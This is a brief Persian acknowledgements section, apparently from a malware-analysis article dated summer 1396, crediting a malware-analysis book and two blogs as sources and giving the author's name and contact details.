بسیاری از جملات مقاله عیناً از منابع زیر استفاده شده که از نویسنده ی آنها کمال تشکر را دارم

- کتاب تجزیه و تحلیل بدافزار
- وبلاگ تفكرات صفر و یكی (http://binthought.blog.ir
	- )https://sizzop.github.io( Blog Thingy واالگ -

تابستان ۹۶

# علیرضا چگینی

[legilimency@badware.ir](mailto:legilimency@badware.ir) Telegram.me/moonshaker [http://iranled.com](http://iranled.com/)